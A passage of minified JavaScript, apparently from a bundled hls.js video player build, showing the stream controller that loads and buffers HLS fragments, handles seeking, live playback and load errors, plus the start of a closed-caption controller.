t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(41),u=i(l),d=e(30),f=i(d),h=e(22),c=i(h),g=e(28),v=i(g),p=e(27),y=i(p),m=e(31),E=i(m),b=e(46),_=i(b),R=e(26),k=e(45),T={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},A=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,v.default.MEDIA_ATTACHED,v.default.MEDIA_DETACHING,v.default.MANIFEST_LOADING,v.default.MANIFEST_PARSED,v.default.LEVEL_LOADED,v.default.KEY_LOADED,v.default.FRAG_LOADED,v.default.FRAG_LOAD_EMERGENCY_ABORTED,v.default.FRAG_PARSING_INIT_SEGMENT,v.default.FRAG_PARSING_DATA,v.default.FRAG_PARSED,v.default.ERROR,v.default.AUDIO_TRACK_SWITCHING,v.default.AUDIO_TRACK_SWITCHED,v.default.BUFFER_CREATED,v.default.BUFFER_APPENDED,v.default.BUFFER_FLUSHED));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),y.default.prototype.destroy.call(this),this.state=T.STOPPED}},{key:"startLoad",value:function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;i===-1&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&e===-1&&(k.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=T.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else k.logger.warn("cannot start loading as manifest not parsed yet"),this.state=T.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){switch(this.state){case T.ERROR:break;case T.BUFFER_FLUSHING:this.fragLoadError=0;break;case T.IDLE:if(!this._doTickIdle())return;break;case T.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=T.IDLE);break;case T.FRAG_LOADING_WAITING_RETRY:var t=performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(k.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=T.IDLE);break;case T.ERROR:case T.STOPPED:case T.FRAG_LOADING:case T.PARSING:case T.PARSED:case T.ENDED:}this._checkBuffer(),this._checkFragmentChanged()}},{key:"_doTickIdle",value:function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&!r&&(this.startFragRequested||!t.startFragPrefetch))return!0;var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a],s=n.bitrate,o=void 0;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=f.default.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(u>=o)return!0;k.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if("undefined"==typeof d||d.live&&this.levelLastLoaded!==a)return this.state=T.WAITING_LEVEL,!0;var h=this.fragPrevious;if(!d.live&&h&&h.sn===d.endSN&&(!r.seeking&&l.len||r.duration-l.end<=h.duration/2)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(v.default.BUFFER_EOS,c),this.state=T.ENDED,!0}return this._fetchPayloadOrEos({pos:i,bufferInfo:l,levelDetails:d})}},{key:"_fetchPayloadOrEos",value:function(e){var t=e.pos,r=e.bufferInfo,i=e.levelDetails,a=this.fragPrevious,n=this.level,s=i.fragments,o=s.length;if(0===o)return!1;var l=s[0].start,u=s[o-1].start+s[o-1].duration,d=r.end,f=void 0;if(i.live){var h=this.config.initialLiveManifestSize;if(o<h)return k.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+h),!1;if(f=this._ensureFragmentAtLivePoint({levelDetails:i,bufferEnd:d,start:l,end:u,fragPrevious:a,fragments:s,fragLen:o}),null===f)return!1}else d<l&&(f=s[0]);return f||(f=this._findFragment({start:l,fragPrevious:a,fragLen:o,fragments:s,bufferEnd:d,end:u,levelDetails:i})),!f||this._loadFragmentOrKey({frag:f,level:n,levelDetails:i,pos:t,bufferEnd:d})}},{key:"_ensureFragmentAtLivePoint",value:function(e){var t=e.levelDetails,r=e.bufferEnd,i=e.start,a=e.end,n=e.fragPrevious,s=e.fragments,o=e.fragLen,l=this.hls.config,u=this.media,d=void 0,f=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(r<Math.max(i,a-f)){var h=this.liveSyncPosition=this.computeLivePosition(i,t);k.logger.log("buffer end: "+r.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),r=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h)}if(t.PTSKnown&&r>a&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(n){var c=n.sn+1;c>=t.startSN&&c<=t.endSN&&(d=s[c-t.startSN],k.logger.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s[Math.min(o-1,Math.round(o/2))],k.logger.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d}},{key:"_findFragment",value:function(e){var t=e.start,r=e.fragPrevious,i=e.fragLen,a=e.fragments,n=e.bufferEnd,s=e.end,o=e.levelDetails,l=this.hls.config,d=void 0,f=void 0,h=l.maxFragLookUpTolerance;if(n<s?(n>s-h&&(h=0),f=u.default.search(a,function(e){return e.start+e.duration-h<=n?1:e.start-h>n&&e.start?-1:0})):f=a[i-1],f&&(d=f,t=f.start,r&&d.level===r.level&&d.sn===r.sn))if(d.sn<o.endSN){var c=r.deltaPTS,g=d.sn-o.startSN;c&&c>l.maxBufferHole&&r.dropped&&g?(d=a[g-1],k.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),r.loadCounter--):(d=a[g+1],k.logger.log("SN just loaded, load next one: "+d.sn))}else d=null;return d}},{key:"_loadFragmentOrKey",value:function(e){var t=e.frag,r=e.level,i=e.levelDetails,a=e.pos,n=e.bufferEnd,s=this.hls,o=s.config;if(null==t.decryptdata.uri||null!=t.decryptdata.key){if(k.logger.log("Loading "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r+", currentTime:"+a.toFixed(3)+",bufferEnd:"+n.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,t.loadCounter){t.loadCounter++;var l=o.fragLoadingLoopThreshold;if(t.loadCounter>l&&Math.abs(this.fragLoadIdx-t.loadIdx)<l)return s.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:t}),!1}else t.loadCounter=1;return t.loadIdx=this.fragLoadIdx,this.fragCurrent=t,this.startFragRequested=!0,this.nextLoadPosition=t.start+t.duration,t.autoLevel=s.autoLevelEnabled,t.bitrateTest=this.bitrateTest,s.trigger(v.default.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new c.default(s,"main")),this.state=T.FRAG_LOADING,!0}k.logger.log("Loading key for "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r),this.state=T.KEY_LOADING,s.trigger(v.default.KEY_LOADING,{frag:t})}},{key:"getBufferRange",value:function(e){var t,r,i=this.bufferRange;if(i)for(t=i.length-1;t>=0;t--)if(r=i[t],e>=r.start&&e<=r.end)return r;return null}},{key:"followingBufferRange",value:function(e){return e?this.getBufferRange(e.end+.5):null}},{key:"_checkFragmentChanged",value:function(){var e,t,r=this.media;if(r&&r.readyState&&r.seeking===!1&&(t=r.currentTime,t>r.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=t),f.default.isBuffered(r,t)?e=this.getBufferRange(t):f.default.isBuffered(r,t+.1)&&(e=this.getBufferRange(t+.1)),e)){var i=e.frag;i!==this.fragPlaying&&(this.fragPlaying=i,this.hls.trigger(v.default.FRAG_CHANGED,{frag:i}))}}},{key:"immediateLevelSwitch",value:function(){if(k.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}},{key:"immediateLevelSwitchEnd",value:function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,f.default.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())}},{key:"nextLevelSwitch",value:function(){var e=this.media;if(e&&e.readyState){var t=void 0,r=void 0,i=void 0;if(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,r=this.getBufferRange(e.currentTime),r&&r.start>1&&this.flushMainBuffer(0,r.start-1),e.paused)t=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],s=this.fragLastKbps;t=s&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*s)+1:0;
}if(i=this.getBufferRange(e.currentTime+t),i&&(i=this.followingBufferRange(i))){var o=this.fragCurrent;o&&o.loader&&o.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.start,Number.POSITIVE_INFINITY)}}}},{key:"flushMainBuffer",value:function(e,t){this.state=T.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(v.default.BUFFER_FLUSHING,r)}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(k.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){var e=this.media,t=e?e.currentTime:void 0,r=this.config;if(k.logger.log("media seeking to "+t.toFixed(3)),this.state===T.FRAG_LOADING){var i=this.mediaBuffer?this.mediaBuffer:e,a=f.default.bufferInfo(i,t,this.config.maxBufferHole),n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,o=n.start-s,l=n.start+n.duration+s;t<o||t>l?(n.loader&&(k.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=T.IDLE):k.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===T.ENDED&&(this.state=T.IDLE);e&&(this.lastCurrentTime=t),this.state!==T.FRAG_LOADING&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*r.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=t),this.tick()}},{key:"onMediaSeeked",value:function(){k.logger.log("media seeked to "+this.media.currentTime.toFixed(3)),this.tick()}},{key:"onMediaEnded",value:function(){k.logger.log("media ended"),this.startPosition=this.lastCurrentTime=0}},{key:"onManifestLoading",value:function(){k.logger.log("trigger BUFFER_RESET"),this.hls.trigger(v.default.BUFFER_RESET),this.bufferRange=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0}},{key:"onManifestParsed",value:function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){t=e.audioCodec,t&&(t.indexOf("mp4a.40.2")!==-1&&(r=!0),t.indexOf("mp4a.40.5")!==-1&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&k.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startLevelLoaded=!1,this.startFragRequested=!1;var a=this.config;a.autoStartLoad&&this.hls.startLoad(a.startPosition)}},{key:"onLevelLoaded",value:function(e){var t=e.details,r=e.level,i=this.levels[r],a=t.totalduration,n=0;if(k.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),this.levelLastLoaded=r,t.live){var s=i.details;s&&t.fragments.length>0?(E.default.mergeDetails(s,t),n=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(n,s),t.PTSKnown?k.logger.log("live playlist sliding:"+n.toFixed(3)):k.logger.log("live playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,k.logger.log("live playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,this.hls.trigger(v.default.LEVEL_UPDATED,{details:t,level:r}),this.startFragRequested===!1){if(this.startPosition===-1||this.lastCurrentTime===-1){var o=t.startTimeOffset;isNaN(o)?t.live?(this.startPosition=this.computeLivePosition(n,t),k.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(o<0&&(k.logger.log("negative start time offset "+o+", count from end of last fragment"),o=n+a+o),k.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o),this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===T.WAITING_LEVEL&&(this.state=T.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===T.KEY_LOADING&&(this.state=T.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent,r=e.frag;if(this.state===T.FRAG_LOADING&&t&&"main"===r.type&&r.level===t.level&&r.sn===t.sn){var i=e.stats,a=this.levels[t.level],n=a.details;if(k.logger.log("Loaded  "+t.sn+" of ["+n.startSN+" ,"+n.endSN+"],level "+t.level),this.bitrateTest=!1,r.bitrateTest===!0&&this.hls.nextLoadLevel)this.state=T.IDLE,this.startFragRequested=!1,i.tparsed=i.tbuffered=performance.now(),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:i,frag:t,id:"main"}),this.tick();else{this.state=T.PARSING,this.stats=i;var s=n.totalduration,o=isNaN(t.startDTS)?t.start:t.startDTS,l=t.level,u=t.sn,d=this.config.defaultAudioCodec||a.audioCodec;this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),void 0===d&&(d=this.lastAudioCodec),d&&(d=d.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,k.logger.log("Parsing "+u+" of ["+n.startSN+" ,"+n.endSN+"],level "+l+", cc "+t.cc);var f=this.demuxer;f||(f=this.demuxer=new c.default(this.hls,"main"));var h=this.media,g=h&&h.seeking,p=!g&&(n.PTSKnown||!n.live);f.push(e.payload,d,a.videoCodec,o,t.cc,l,u,s,t.decryptdata,p,null)}}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING){var r,i,a=e.tracks;if(a.audio&&this.altAudio&&delete a.audio,i=a.audio){var n=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();n&&this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),n=n.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==i.metadata.channelCount&&s.indexOf("firefox")===-1&&(n="mp4a.40.5"),s.indexOf("android")!==-1&&"audio/mpeg"!==i.container&&(n="mp4a.40.2",k.logger.log("Android: force audio codec to "+n)),i.levelCodec=n,i.id=e.id}if(i=a.video,i&&(i.levelCodec=this.levels[this.level].videoCodec,i.id=e.id),e.unique){var o={codec:"",levelCodec:""};for(r in e.tracks)i=a[r],o.container=i.container,o.codec&&(o.codec+=",",o.levelCodec+=","),i.codec&&(o.codec+=i.codec),i.levelCodec&&(o.levelCodec+=i.levelCodec);a={audiovideo:o}}this.hls.trigger(v.default.BUFFER_CODECS,a);for(r in a){i=a[r],k.logger.log("main track:"+r+",container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var l=i.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(v.default.BUFFER_APPENDING,{type:r,data:l,parent:"main",content:"initSegment"}))}this.tick()}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;if(r&&"main"===e.id&&e.sn===r.sn&&e.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===T.PARSING){var i=this.levels[this.level],a=this.fragCurrent;k.logger.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0));var n=E.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS,e.startDTS,e.endDTS),s=this.hls;s.trigger(v.default.LEVEL_PTS_UPDATED,{details:i.details,level:this.level,drift:n,type:e.type,start:e.startPTS,end:e.endPTS}),"video"===e.type&&(a.dropped=e.dropped),[e.data1,e.data2].forEach(function(r){r&&(t.appended=!0,t.pendingBuffering=!0,s.trigger(v.default.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))}),this.bufferRange.push({type:e.type,start:e.startPTS,end:e.endPTS,frag:a}),this.tick()}}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING&&(this.stats.tparsed=performance.now(),this.state=T.PARSED,this._checkAppendedParsed())}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){k.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(k.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.IDLE}var a=this.hls;a.trigger(v.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(v.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}}},{key:"onAudioTrackSwitched",value:function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(k.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()}},{key:"onBufferCreated",value:function(e){var t=e.tracks,r=void 0,i=void 0,a=!1;for(var n in t){var s=t[n];"main"===s.id?(i=n,r=s,"video"===n&&(this.videoBuffer=t[n].buffer)):a=!0}a&&r?(k.logger.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media}},{key:"onBufferAppended",value:function(e){if("main"===e.parent){var t=this.state;t!==T.PARSING&&t!==T.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==T.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),this.fragLastKbps=Math.round(8*t.total/(t.tbuffered-t.tfirst)),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:t,frag:e,id:"main"});var r=this.mediaBuffer?this.mediaBuffer:this.media;k.logger.log("main buffered : "+_.default.toString(r.buffered)),this.state=T.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=this.media,i=r&&f.default.isBuffered(r,r.currentTime)&&f.default.isBuffered(r,r.currentTime+.5);switch(e.details){case R.ErrorDetails.FRAG_LOAD_ERROR:case R.ErrorDetails.FRAG_LOAD_TIMEOUT:case R.ErrorDetails.KEY_LOAD_ERROR:case R.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal){var a=this.fragLoadError;a?a++:a=1;var n=this.config;if(a<=n.fragLoadingMaxRetry||i||t.autoLevel&&t.level){this.fragLoadError=a,t.loadCounter=0;var s=Math.min(Math.pow(2,a-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);k.logger.warn("mediaController: frag loading failed, retry in "+s+" ms"),this.retryDate=performance.now()+s,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.state=T.FRAG_LOADING_WAITING_RETRY}else k.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR}break;case R.ErrorDetails.FRAG_LOOP_LOADING_ERROR:e.fatal||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):t.autoLevel&&0!==t.level||(e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR));break;case R.ErrorDetails.LEVEL_LOAD_ERROR:case R.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==T.ERROR&&(e.fatal?(this.state=T.ERROR,k.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):this.state===T.WAITING_LEVEL&&(this.state=T.IDLE));break;case R.ErrorDetails.BUFFER_FULL_ERROR:this.state!==T.PARSING&&this.state!==T.PARSED||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):(k.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}}},{key:"_reduceMaxBufferLength",value:function(e){var t=this.config;t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,k.logger.warn("reduce max buffer length to "+t.maxMaxBufferLength+"s and switch to IDLE state"),this.fragLoadIdx+=2*t.fragLoadingLoopThreshold)}},{key:"_checkBuffer",value:function(){var e=this.media;if(e&&e.readyState){var t=e.currentTime,r=this.mediaBuffer?this.mediaBuffer:e,i=r.buffered;if(this.loadedmetadata||!i.length||e.seeking)if(this.immediateSwitch)this.immediateLevelSwitchEnd();else{var a=f.default.bufferInfo(e,t,0),n=!(e.paused||e.ended||0===e.buffered.length),s=.5,o=t>e.playbackRate*this.lastCurrentTime,l=this.config;if(this.stalled&&o&&(this.stalled=!1,k.logger.log("playback not stuck anymore @"+t)),n&&a.len<=s&&(o?(s=0,this.seekHoleNudgeDuration=0):this.stalled?this.seekHoleNudgeDuration+=l.seekHoleNudgeDuration:(this.seekHoleNudgeDuration=0,k.logger.log("playback seems stuck @"+t),this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1}),this.stalled=!0),a.len<=s)){var u=a.nextStart,d=u-t;if(u&&d<l.maxSeekHole&&d>0){k.logger.log("adjust currentTime from "+e.currentTime+" to next buffered @ "+u+" + nudge "+this.seekHoleNudgeDuration);var h=u+this.seekHoleNudgeDuration-e.currentTime;e.currentTime=u+this.seekHoleNudgeDuration,this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:h})}}}else{this.loadedmetadata=!0;var c=this.startPosition,g=f.default.isBuffered(r,c);t===c&&g||(k.logger.log("target start position:"+c),g||(c=i.start(0),k.logger.log("target start position not buffered, seek to buffered.start(0) "+c)),k.logger.log("adjust currentTime from "+t+" to "+c),e.currentTime=c)}}}},{key:"onFragLoadEmergencyAborted",value:function(){this.state=T.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()}},{key:"onBufferFlushed",value:function(){var e=this.mediaBuffer?this.mediaBuffer:this.media,t=this.bufferRange,r=[],i=void 0,a=void 0;for(a=0;a<t.length;a++)i=t[a],f.default.isBuffered(e,(i.start+i.end)/2)&&r.push(i);this.bufferRange=r,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.state=T.IDLE,this.fragPrevious=null}},{key:"swapAudioCodec",value:function(){this.audioCodecSwap=!this.audioCodecSwap}},{key:"computeLivePosition",value:function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)}},{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,k.logger.log("engine state transition from "+t+" to "+e),this.hls.trigger(v.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferRange(e.currentTime);if(t)return t.frag.level}return-1}},{key:"nextBufferRange",get:function(){var e=this.media;return e?this.followingBufferRange(this.getBufferRange(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferRange;return e?e.frag.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}]),t}(y.default);r.default=A},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],13:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(42),c=i(h),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.FRAG_PARSING_USERDATA,u.default.MANIFEST_LOADING,u.default.FRAG_LOADED,u.default.LEVEL_SWITCH));if(r.hls=e,r.config=e.config,r.enabled=!0,r.Cues=e.config.cueHandler,r.config.enableCEA708Captions){var i=r,s=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},o={newCue:function(e,t,r){if(!i.textTrack1){var a=i.getExistingTrack("1");a?(i.textTrack1=a,i.clearCurrentCues(i.textTrack1),s(i.textTrack1,i.media)):(i.textTrack1=i.createTextTrack("captions","English","en"),i.textTrack1.textTrack1=!0)}i.Cues.newCue(i.textTrack1,e,t,r)}},l={newCue:function(e,t,r){if(!i.textTrack2){var a=i.getExistingTrack("2");a?(i.textTrack2=a,i.clearCurrentCues(i.textTrack2),s(i.textTrack2,i.media)):(i.textTrack2=i.createTextTrack("captions","Spanish","es"),i.textTrack2.textTrack2=!0)}i.Cues.newCue(i.textTrack2,e,t,r)}};r.cea608Parser=new c.default(0,o,l)}return r}return s(t,e),o(t,[{key:"clearCurrentCues",value:function(e){if(e&&e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}},{key:"getExistingTrack",value:function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r],a="textTrack"+e;if(i[a]===!0)return i}return null}},{key:"createTextTrack",value:function(e,t,r){if(this.media)return 